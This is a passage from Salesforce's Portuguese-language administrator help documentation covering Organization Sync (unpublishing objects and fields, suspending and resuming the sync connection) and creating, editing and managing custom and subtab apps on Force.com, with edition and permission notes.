

Se a organização secundária estiver indisponível...



Se um novo usuário não estiver sendo copiado para a organização vinculada...



## Cancelamento da publicação de objetos e campos

Para impedir que um objeto ou campo seja sincronizado, você pode cancelar a publicação nas suas organizações no Organization Sync. Leve em conta os relacionamentos de pesquisa que estão associados aos objetos ou campos cuja publicação você cancela.

Quando você cancela a publicação de um **objeto** no Organization Sync, os registros sincronizados com esse tipo do objeto são desconectados entre as duas organizações. Por exemplo, se você cancela a publicação do objeto Conta e, em seguida, edita um registro de conta sincronizado na organização primária, essa edição não será transferida para a organização secundária, porque as contas já não são sincronizadas.

Quando você cancela a publicação de um **campo** de um objeto no Organization Sync, os registros sincronizados com esse tipo de objeto já não sincronizará esse campo. Por exemplo, se você cancela a publicação do campo Valor do objeto Oportunidade, os registros de oportunidade sincronizados permanecerão sincronizados, mas as edições realizadas no campo Amount dos registros de oportunidade não serão transferidas para a outra organização. Se um registro de oportunidade é criado depois que a publicação do campo Amount é cancelada, ele continua sendo encaminhado automaticamente para a organização secundária, mas não exibe o campo Amount na organização secundária.

- **1.** Para cancelar a publicação de um objeto:
	- **a.** Efetue login na organização primária.
	- **b.** Acesse a guia Conexões.
	- **c.** Na coluna Nome da conexão, clique na conexão do Organization Sync.
	- **d.** Na seção Objetos publicados, clique em **Publicar/Cancelar publicação**.
	- **e.** Desmarque o objeto cuja publicação você deseja cancelar.
	- **f.** Clique em **Salvar**.
	- **g.** Se uma sincronização bidirecional estiver implantada, realize as etapas anteriores na organização secundária.
- **2.** Para cancelar a publicação de um campo:
	- **a.** Efetue login na organização primária.
	- **b.** Acesse a guia Conexões.
	- **c.** Na coluna Nome da conexão, clique na conexão do Organization Sync.
	- **d.** Na seção Objetos publicados, clique em **Editar** ao lado do nome do objeto cujo campo terá sua publicação cancelada.
	- **e.** Desmarque o campo cuja publicação deseja cancelar.
	- **f.** Clique em **Salvar**.
	- **g.** Se uma sincronização bidirecional estiver implantada, realize as etapas anteriores na organização secundária.



Disponível em: Salesforce Classic

O Organization Sync está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar objetos publicados:

**•** "Gerenciar conexões"

## Suspender a conexão de sincronização de sua organização

Se estiverem ocorrendo falhas frequentes de sincronização, ou se for necessário fazer alterações significativas na organização, é possível suspender a conexão entre as organizações primária e secundária. As atualizações feitas enquanto a conexão estiver suspensa não serão sincronizadas até que você retome a conexão.

Para suspender a conexão entre as organizações:

- **1.** Navegue até a página de detalhes da conexão no Organization Sync.
- **2.** Na parte superior da página, clique em **Suspender**.
- **3.** Clique em **OK**.
- **4.** Caso esteja usando uma sincronização bidirecional e queira suspender atualizações nas duas direções (recomendado), realize as etapas anteriores também na organização vinculada. A suspensão de uma conexão em apenas uma direção pode levar a erros de sincronização.

Para retomar a conexão entre as organizações:

- **1.** Navegue até a página de detalhes da conexão no Organization Sync.
- **2.** Na parte superior da página, clique em **Retomar**.
- **3.** Caso tenha suspenso atualizações nas duas direções, realize as etapas anteriores também na organização vinculada.

Quando a conexão é retomada, o Salesforce envia atualizações na fila para a organização vinculada. O tempo necessário para processar todas as atualizações enfileiradas depende do tamanho da fila.

Importante: À medida que a fila fica maior, levará mais tempo para que sua organização volte a estar sincronizada. Para minimizar  $\blacksquare$ problemas de sincronização, retome a conexão assim que possível.

## Antes de suspender a conexão de sincronização de sua organização

Caso necessário, é possível suspender temporariamente a conexão do Organization Sync entre as organizações primária e secundária do Salesforce. Antes de suspender a conexão, aprenda como o processo funciona.

#### **Quando devo suspender a conexão?**

Veja a seguir alguns motivos para suspender a conexão:

- **•** Há um volume muito alto de falhas de sincronização e é preciso diagnosticar e corrigir o problema.
- **•** É necessário fazer alterações significativas em uma ou mais organizações, que impedirão a sincronização de dados.

#### **Como a suspensão da conexão afeta os usuários?**

Para a maioria dos usuários, nada muda quando a conexão é suspensa. Os usuários com a permissão "Gerenciar conexões" observam algumas alterações na página de detalhes da conexão do Organization Sync:

- **•** Um botão **Retomar** é exibido no lugar do botão **Suspender**.
- **•** O registro de Histórico de conexões mostra um evento Administrador de conexão suspenso.
- **•** O campo Proprietário da conexão e as opções de sincronização de metadados, usuários e campos de auditoria podem ser atualizados, mas as atualizações não são enviadas para a organização vinculada até que a conexão seja retomada.
- **•** Dependendo do tempo em que a conexão foi suspensa, a fila pode conter mais atualizações que o normal.
- **•** As listas relacionadas Objetos publicados e Objetos assinados permanecem ocultas.

Além disso, o proprietário da conexão e o usuário que a suspendeu recebem um email, duas vezes por dia, com o número de eventos na fila.



Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

PERMISSÕES DO USUÁRIO

Para suspender e retomar a conexão do Organization Sync:

**•** "Gerenciar conexões"



Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### **O que acontece quando a conexão está suspensa?**

Todas as atualizações feitas enquanto a conexão estiver suspensa serão adicionadas à Fila de registros do Organization Sync. As atualizações em fila não são enviadas para a organização vinculada até que a conexão seja retomada.

Importante: À medida que a fila fica maior, levará mais tempo para que sua organização volte a estar sincronizada. Para minimizar problemas de sincronização, retome a conexão assim que possível.

# Criando aplicativos

# <span id="page-4960-0"></span>O que é um aplicativo?

Aplicativo é um grupo de guias que funciona como uma unidade para oferecer uma funcionalidade de aplicativo. O Salesforce fornece aplicativos padrão como o Sales e o Call Center. Os aplicativos padrão podem ser personalizados para se adaptarem à sua rotina de trabalho.

Além disso, você pode criar aplicativos on-demand agrupando guias padrão e personalizadas para formar novos aplicativos personalizados. Um aplicativo personalizado consiste em um rótulo, uma descrição e uma lista de guias ordenada. Você também pode definir logotipos personalizados para seus aplicativos personalizados. Com aplicativos padrão, você pode ampliar os tipos de informações que gerencia e compartilha online, superando as funções de CRM. Os aplicativos personalizados fazem parte da plataforma Force.com, que permite criar e compartilhar aplicativos personalizados com outros usuários do Salesforce.

Os aplicativos personalizados disponíveis estão listados no menu de aplicativos do Force.com, que é uma lista suspensa exibida na parte superior de todas as páginas do Salesforce. Quando você escolhe um aplicativo no menu de aplicativos do Force.com, sua tela passa a exibir o conteúdo desse aplicativo. Por exemplo, se você alternar de um aplicativo com a guia Oportunidades para outro aplicativo sem essa guia, a guia Oportunidades desaparecerá e a opção **Oportunidade** não será mais exibida na lista suspensa Criar novo na barra lateral. Além disso, o aplicativo pode exibir uma guia inicial ou de apresentação padrão diferente ao ser selecionada.

Os aplicativos estão associados a perfis. Os perfis controlam quais as guias que podem ser exibidas ou ocultadas, e os aplicativos disponíveis para você. Você pode personalizar as guias dos aplicativos tanto quanto o seu perfil permitir.

#### Nota:  $\mathcal{A}$

- **•** Os aplicativos do console do Salesforce são aplicativos personalizados.
- **•** Para usuários com licença do Salesforce Platform e do Salesforce Platform One, o aplicativo padrão do Platform será o único listado no menu de aplicativos do Force.com. Para obter detalhes sobre como especificar um rótulo exclusivo para o aplicativo padrão da plataforma, consulte [Criando aplicativos personalizados](#page-4964-0) na página 4959.

## CONSULTE TAMBÉM:

[Criando aplicativos personalizados](#page-4964-0) [Gerenciando aplicativos](#page-4961-0)

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir aplicativos:

**•** "Exibir configuração"

Para gerenciar aplicativos:

**•** "Personalizar aplicativo"

## <span id="page-4961-0"></span>Gerenciando aplicativos

É possível personalizar os aplicativos conectados, padrão e personalizados de sua organização. Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos** para exibir uma lista de aplicativos de sua organização.

No caso de aplicativos padrão e personalizados, é possível fazer o seguinte:

- **•** Para exibir os detalhes de um aplicativo, clique no seu nome. Isso exibirá as propriedades do aplicativo, como quais guias farão parte dele, incluindo aquelas que ainda não foram implantadas. Clique nas guias personalizadas da lista de Guias incluídas para visualizar os detalhes.
- **•** Para [alterar as propriedades de um aplicativo](#page-4965-0), clique em **Editar**.
- **•** Para remover um aplicativo personalizado, clique em **Excluir**. Os aplicativos padrão não podem ser excluídos.
- **•** Para criar um aplicativo, faça o seguinte:
	- **–** Se você não estiver familiarizado com os aplicativos do Force.com, clique em **Início rápido**. Com esta opção, você [gera um aplicativo de trabalho básico em uma etapa simples](#page-4962-0).
	- **–** Se você já criou objetos, guias e campos necessários para seu aplicativo, clique em **Novo**. Com essa opção, você [cria um logotipo e rótulo do aplicativo, adiciona guias e atribui o](#page-4964-0) [aplicativo a perfis.](#page-4964-0)
- **•** Para [alterar a ordem dos aplicativos no menu de aplicativos do Force.com](#page-4968-0), clique em **Reordenar**.

Para usuários com licença do Salesforce Platform e do Salesforce Platform One, o aplicativo padrão do Platform será o único listado no menu de aplicativos do Force.com.

No caso de aplicativos conectados, é possível ver a versão deles no seu sistema. Para modificar um aplicativo existente, clique no nome dele. Para criar um aplicativo conectado novo, clique em **Novo**.

CONSULTE TAMBÉM: [O que é um aplicativo?](#page-4960-0) [Remover aplicativos](#page-4965-1)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir aplicativos:

**•** "Exibir configuração"

Para gerenciar aplicativos:

**•** "Personalizar aplicativo"

## <span id="page-4962-0"></span>Criando aplicativos com Início rápido do aplicativo

O início rápido do aplicativo é um modo rápido de criar um aplicativo de trabalho rápido em apenas uma etapa.

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida, selecione **Aplicativos** e clique em **Início rápido**. Como alternativa, na página inicial de Force.com, clique em **Adicionar aplicativo** em **Conceitos básicos**, ou **Início rápido do aplicativo** em **Links rápidos**.
- **2.** Digite as informações necessárias para o seu aplicativo.



**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar aplicativos:

**•** "Personalizar aplicativo" E

> "Gerenciar perfis e conjuntos de permissões"

### **3.** Clique em **Criar**.

- **4.** Na página **Está tudo pronto!**, clique em **aqui** para adicionar novos campos ao seu aplicativo.
- **5.** Para ver como seu aplicativo irá aparecer para os seus usuários, clique em **Vá para meu aplicativo**.

Início rápido do aplicativo:

- **•** Gera um rótulo do aplicativo e o nome do API (um nome exclusivo que é usado para se referir a um objeto ao usar a API do Force.com ).
- **•** Gera um rótulo de objeto e um nome da API.
- **•** Gera um rótulo da guia, e associa a guia ao objeto.
- **•** Habilita o rastreamento do feed para o objeto. O rastreamento de feed permite que as pessoas sigam registros desse tipo de objeto e vejam atualizações de feeds do Chatter.
- **•** Habilita o acesso ao aplicativo e à guia no seu perfil do usuário. Qualquer usuário que tenha a permissão "Modificar todos os dados" também pode ter acesso ao objeto.
- **•** Gera um conjunto de permissões que concede acesso ao novo objeto personalizado.
- **•** Atribui o conjunto de permissões ao usuário que criou o aplicativo.

Nota: Se você estiver em um aplicativo personalizado, somente as guias incluídas no aplicativo serão exibidas, incluindo o botão **Criar**.

Quando você cria um aplicativo, é possível estendê-lo com mais componentes, especificar as configurações de acesso e adicionar os usuários à sua organização.

CONSULTE TAMBÉM: [Início rápido do aplicativo: Próximas etapas para criar e gerenciar aplicativos](#page-4963-0) [Gerenciando aplicativos](#page-4961-0)

## <span id="page-4963-0"></span>Início rápido do aplicativo: Próximas etapas para criar e gerenciar aplicativos

Após criar um aplicativo funcional básico com início rápido de aplicativo, você desejará ampliar o aplicativo com mais objetos e campos, definir suas configurações de acesso e adicionar usuários para compartilhar seu aplicativo com eles.

- **1.** Criar o seu aplicativo com os componentes básicos usados em aplicativos.
	- **•** Criar objetos, que são tabelas personalizadas de bancos de dados que permitem armazenar informações especificamente para o seu aplicativo.
	- **•** Criar guias que estão associadas com os objetos que você criou.
	- **•** Para cada objeto, criar campos para armazenar as informações importantes para a sua organização.
	- **•** Criar regras de validação, as quais verificam se os dados informados pelos usuários atendem aos padrões que você especificou antes de eles salvarem um registro.

Para atalhos rápidos para essas ferramentas. use o [menu de acesso rápido do Force.com,](#page-3904-0) que está disponível nas páginas de exibição da lista de objetos e nas páginas de detalhes de registros.

- **2.** Criar conjuntos de perfis ou permissões de usuários. Estas são as coleções de configurações e permissões que determinam o que usuários podem fazer em um aplicativo.
- **3.** Especifique os tipos de acesso que os usuários têm no aplicativo.
	- **a.** Torne seu aplicativo visível usando perfis ou conjuntos de permissões.
	- **b.** Torne as suas guias de objeto visíveis.
	- **c.** Defina as permissões de objeto para os objetos que você criou.
- **4.** Adicione usuários à sua organização. Ao adicionar usuários, lembre-se de atribuir a eles os conjuntos de perfis ou de permissões apropriados que você criou, para que eles possam acessar o seu aplicativo.

Estas são as etapas básicas para criar e gerenciar um aplicativo. Quando você explorar a plataforma do Force.com, você encontrará ainda outras maneiras de criar, gerenciar e implantar aplicativos.

CONSULTE TAMBÉM:

[Criando aplicativos com Início rápido do aplicativo](#page-4962-0) [Gerenciando aplicativos](#page-4961-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar objetos, guias, campos e regras de validação:

**•** "Personalizar aplicativo"

Para criar usuários:

**•** "Gerenciar usuários internos"

Para criar perfis e conjuntos de permissões:

**•** "Gerenciar perfis e conjuntos de permissões"

## <span id="page-4964-0"></span>Criando aplicativos personalizados

Crie os aplicativos personalizados para criar aplicativos para os seus usuários.

Nota: Se você não está familiarizado com o aplicativo Force.com, recomendamos que use o [Início rápido do Force.com](#page-4962-0) para criar um aplicativo. Com esta ferramenta, você gera um aplicativo de trabalho básico em apenas uma etapa.

Para criar aplicativos personalizados:

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Clique em **Novo**.
- **3.** Se o console do Salesforce estiver disponível, selecione se deseja definir um aplicativo personalizado ou um console do Salesforce.
- **4.** Especifique o rótulo do aplicativo. O rótulo pode ter, no máximo, 40 caracteres, incluindo espaços. Esse rótulo é o nome do aplicativo no menu do aplicativo Force.com.
- **5.** Se desejar, insira uma descrição do aplicativo.
- **6.** Clique em **Avançar**.
- **7.** Se desejar, pode também especificar um logotipo personalizado para o aplicativo. Clique em **Inserir uma imagem** para escolher um arquivo de imagem da biblioteca de documentos.

Considere esses requisitos ao escolher um logotipo de aplicativo personalizado da biblioteca de documentos:

- **•** A imagem deve estar em formato GIF ou JPEG e ter menos de 20 KB.
- **•** Se a imagem tiver mais de 300 pixels de largura por 55 pixels de altura, seu tamanho será ajustado.
- **•** Para a melhor exibição na tela, recomendamos usar uma imagem com fundo transparente.
- **•** A caixa de seleção Disponível externamente deve ser marcada nas propriedades do documento para que os usuários possam ver a imagem.

#### **8.** Clique em **Avançar**.

- **9.** Use os botões de seta para a direita e para a esquerda para adicionar ou remover guias no aplicativo.
- **10.** Use os botões de seta para cima e para baixo para definir a ordem em que as guias serão exibidas no aplicativo.
- **11.** Se preferir, defina a guia de apresentação padrão de seu novo aplicativo usando o menu suspenso **Guia de apresentação padrão** que fica abaixo da lista de guias selecionadas. Com isso, determina-se a primeira guia que o usuário verá quando fizer login no aplicativo.
- **12.** No caso de usuários do Professional Edition, clique em **Salvar** para fechar o assistente. Para os usuários do Enterprise Edition ou Developer Edition, clique em **Avançar**.
- **13.** Selecione a caixa Visível para escolher os perfis de usuário para os quais o aplicativo está disponível.
- **14.** Marque a caixa Padrão para definir o aplicativo como o aplicativo padrão desse perfil, o que significa que novos usuários com o perfil verão esse aplicativo na primeira vez que fizerem login. Perfis com limites são excluídos dessa lista.
- **15.** Clique em **Salvar** para concluir o assistente.

CONSULTE TAMBÉM:

[O que é um aplicativo?](#page-4960-0)

[Gerenciando aplicativos](#page-4961-0)

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir aplicativos:

**•** "Exibir configuração"

Para gerenciar aplicativos:

**•** "Personalizar aplicativo"

## <span id="page-4965-1"></span>Remover aplicativos

Você pode remover aplicativos personalizados, mas não aplicativos padrão. Remover um aplicativo remove-o do menu de aplicativos do Force.com, mas não remove os objetos associados. Se você criou objetos para um aplicativo, pode desejar removê-los também.

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Clique em **Excluir** ao lado do aplicativo.
- **3.** Como opção, [exclua qualquer objeto associado](#page-3994-0).

## <span id="page-4965-0"></span>Editando propriedades do aplicativo

É possível alterar as propriedades dos aplicativos padrão e personalizados de sua organização. Por exemplo, você pode especificar um logotipo personalizado para um aplicativo personalizado ou especificar quais guias ficarão disponíveis em um aplicativo padrão ou personalizado.

Não é possível alterar o rótulo, a descrição ou o logotipo de aplicativos padrão.

Para editar as propriedades de um aplicativo:

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Clique em **Editar** ao lado do aplicativo que deseja modificar.
- **3.** Especifique o rótulo do aplicativo. O rótulo pode ter, no máximo, 40 caracteres, incluindo espaços. Esse rótulo é o nome do aplicativo no menu do aplicativo Force.com.
- **4.** Se desejar, insira uma descrição do aplicativo.
- **5.** Se desejar, pode também especificar um logotipo personalizado para o aplicativo. Clique em **Inserir uma imagem** para escolher um arquivo de imagem da biblioteca de documentos.

Considere os seguintes requisitos ao escolher o logotipo de um aplicativo personalizado na biblioteca de documentos:

- **•** A imagem deve estar em formato GIF ou JPEG e ter menos de 20 KB.
- **•** Se a imagem tiver mais de 300 pixels de largura por 55 pixels de altura, seu tamanho será ajustado.
- **•** Para a melhor exibição na tela, recomendamos usar uma imagem com fundo transparente.
- **•** A caixa de seleção Disponível externamente deve ser marcada nas propriedades do documento para que os usuários possam ver a imagem.
- **6.** Use os botões de seta para a direita e para a esquerda para adicionar ou remover guias no aplicativo.
- **7.** Use os botões de seta para cima e para baixo para definir a ordem em que as guias serão exibidas no aplicativo.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para excluir aplicativos e objetos:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir aplicativos:

**•** "Exibir configuração"

Para gerenciar aplicativos:

**•** "Personalizar aplicativo"

- **8.** Se preferir, defina a guia de apresentação padrão de seu novo aplicativo usando o menu suspenso Guia de apresentação padrão que fica abaixo da lista de guias selecionadas. Com isso, determina-se a primeira guia que o usuário verá quando fizer login no aplicativo.
- **9.** Também é possível marcar a caixa de seleção Substituir personalizações do aplicativo pessoal dos usuários para substituir qualquer personalização de aplicativo feita pelos usuários.
- **10.** Selecione a caixa Visível para escolher os perfis de usuário para os quais o aplicativo está disponível.
- **11.** Marque a caixa Padrão para definir o aplicativo como o aplicativo padrão desse perfil, o que significa que novos usuários com o perfil verão esse aplicativo na primeira vez que fizerem login. Perfis com limites são excluídos dessa lista.
- **12.** Clique em **Salvar**.

Nota: Para atribuir aplicativos a perfis de usuário na Professional Edition, é necessário que os perfis de usuário estejam ativados para a sua organização.

CONSULTE TAMBÉM:

<span id="page-4966-0"></span>[O que é um aplicativo?](#page-4960-0) [Gerenciando aplicativos](#page-4961-0)

## O que é um aplicativo de subguia?

Um aplicativo é um grupo de guias que funciona como uma unidade para oferecer uma funcionalidade de aplicativo. Similarmente, um aplicativo de subquia é uma coleção de quias que aparece na página de perfil do Chatter. Um aplicativo de subguia pode incluir guias padrão e personalizadas.

Os usuários podem ver diferentes conjuntos de guias na página de perfil de acordo com seu contexto. Os aplicativos de subguia são os vários conjuntos de guias disponíveis em páginas específicas, como as páginas de perfil dos usuários.

Esses aplicativos de subguia padrão determinam quais guias exibir, dependendo do contexto do usuário.



## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Nota: Os usuários finais não podem personalizar a exibição dos aplicativos de subguia. Os administradores podem ocultar as guias nos aplicativos de subguia usando a opção Guia oculta nas Configurações de guia. Os usuários podem ver as guias definidas como Padrão desativado e Padrão ativado.

#### CONSULTE TAMBÉM:

[Gerenciando aplicativos de subguia](#page-4967-0) [Folhas de dicas: Personalizando as Páginas de perfil do Chatter](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_profile_tabs_cheatsheet.pdf)

## <span id="page-4967-0"></span>Gerenciando aplicativos de subguia

É possível exibir e personalizar os aplicativos de subguia nas páginas de perfil dos usuários.

Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos** para exibir os aplicativos da subguia de sua organização.

Você pode fazer o seguinte:

- **•** Para exibir detalhes de um aplicativo de subguia, clique no nome na seção **Aplicativos de subguia**. Isso exibirá suas propriedades, como quais guias fazem parte do aplicativo, incluindo aquelas que ainda não foram implantadas. Clique nas guias personalizadas da lista de Guias incluídas para exibir os detalhes.
- **•** Para alterar as propriedades de um aplicativo de subguia, clique em **Editar** para escolher as guias a incluir no aplicativo de subguia, alterar sua ordem de exibição e definir a Guia de apresentação padrão.
	- Nota: Os administradores podem alterar os conjuntos de permissões ou configurações de perfil para limitar o acesso dos usuários a cada guia. Isso permite que os administradores disponibilizem guias específicas para alguns usuários, mas não para outros.

CONSULTE TAMBÉM:

[O que é um aplicativo de subguia?](#page-4966-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir aplicativos:

**•** "Exibir configuração"

Para gerenciar aplicativos:

**•** "Personalizar aplicativo"
# Controlando a visibilidade do aplicativo de subguia

Depois de configurar os aplicativos de subguia, você pode especificar que usuários podem ver as guias específicas na página de perfil.

Para controlar a visibilidade das guias em um aplicativo de subguia:

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Execute uma das seguintes opções:
	- **•** Interface de usuário de perfil original Clique em **Editar** ao lado do perfil que deseja modificar e role até a seção Configurações de guia.
	- **•** Interface de usuário de perfil avançada Clique no perfil que deseja modificar e em **Configurações de objeto**. Clique no objeto que deseja modificar e em **Editar**.
	- Nota: Alguns perfis, inclusive usuários do Chatter External e do Chatter Free, não têm as permissões necessárias para ver aplicativos de subguia.
- **3.** Altere as configurações de guia.

